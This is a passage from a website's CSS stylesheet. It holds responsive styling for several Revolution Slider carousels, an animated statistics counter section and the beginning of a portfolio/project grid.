  .slider-section #rev_slider_1 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 12px !important;
    display: none;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_1 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_1 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_1 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_1 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .btn {
    display: none;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow {
  top: auto !important;
  bottom: 35px !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
  left: auto !important;
  right: 157px !important;
}

@media only screen and (min-width: 1500px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 167px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 134px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 110px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-rightarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-rightarrow {
  right: 1% !important;
  left: auto !important;
}

.slider-section #rev_slider_2 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 600 !important;
  line-height: 62px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_2 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_2 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_2 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_2 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_2 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .btn {
    display: none;
  }
}

.slider-section #rev_slider_2:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_2:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_3 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 62px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_3 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #222222 !important;
}

.slider-section #rev_slider_3 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn {
  padding: 0 !important;
}

.slider-section #rev_slider_3 .slider-btn .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
  margin-left: 15px !important;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    display: none;
  }
}

.slider-section #rev_slider_3:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_3:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_4 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_4 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_4 .btn {
  font-size: 18px !important;
  line-height: 34px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_4 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_4 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_4 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .btn {
    display: none;
  }
}

.slider-section #rev_slider_4:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_4:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_5 .font-extra-bold {
  font-size: 60px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_5 .font-medium {
  font-size: 24px !important;
  font-weight: 400 !important;
  line-height: 35px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_5 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 25px;
  padding: 7px 40px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_5 .btn::before {
  border-radius: 25px;
}

.slider-section #rev_slider_5 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_5 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .btn {
    display: none;
  }
}

.slider-section #rev_slider_5:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_5:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow {
  top: 63% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_6 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_6 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #092a48 !important;
}

.slider-section #rev_slider_6 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_6 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 5px;
  padding: 7px 63px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_6 .btn::before {
  border-radius: 5px;
}

.slider-section #rev_slider_6 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_6 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .btn {
    display: none;
  }
}

.slider-section #rev_slider_6:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_6:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

/* =========================================================
        Counting-Section STYLE 
============================================================ */
.counting-section {
  background: url(../images/counter-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 991px) {
  .counting-section {
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 599px) {
  .counting-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section {
    background-attachment: inherit;
  }
}

.counting-section .counting-pusher {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher {
    display: block;
  }
}

.counting-section .counting-pusher .counting-wrapper {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 50%;
    float: left;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 499px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon {
  width: 73px;
  height: 73px;
  text-align: center;
  border: 4px solid #32acbc;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .icon {
    width: 50px;
    height: 50px;
    border: 2px solid #32acbc;
  }

  .counting-section .counting-pusher .counting-wrapper .icon img {
    width: 40px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon img {
  padding: 10px;
}

.counting-section .counting-pusher .counting-wrapper .content {
  margin: 5px 0 0 75px;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content {
    margin: 5px 0 0 65px;
  }

  .greview {
    padding: 0px !important;
    /* height: 420px; */
    font-size: 16px;
    max-height: 560px;
    overflow-y: scroll;
  }
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
  font-size: 48px;
  font-weight: 600;
  line-height: 24px;
  color: #32acbc;
  margin-bottom: 20px;
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .pers {
  color: #32acbc;
  font-size: 35px;
  font-weight: bold;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 35px;
    line-height: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .content p {
  font-size: 18px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content p {
    font-size: 16px;
  }
}

/* =========================================================
        Project-Section STYLE 
============================================================ */
.project-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .project-section .section-title {
    margin-bottom: 40px;
  }
}

.project-section .portfolio-sorting {
  margin: -7px 0 33px;
}

.project-section .portfolio-sorting li {
  position: relative;
  padding: 0 18px;
}

.project-section .portfolio-sorting li::before {
  content: "";
  position: absolute;
  right: 0;
  top: 9px;
  width: 2px;
  height: 18px;
  background: #222222;
  transform: rotate(18deg);
}

.project-section .portfolio-sorting li:last-child::before {
  display: none;
}

.project-section .portfolio-sorting li a {
  font-size: 18px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
}

.project-section .portfolio-sorting li a.active {
  color: #32acbc;
}

.project-section .project-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em;
}

@media only screen and (max-width: 479px) {
  .project-section .project-wrapper {
    margin-bottom: 15px;
  }
}

.project-section .project-wrapper:hover .hover-view:before {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}

.project-section .project-wrapper:hover .hover-view i {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.project-section .project-wrapper:hover .hover-view h4,
.project-section .project-wrapper:hover .hover-view p {
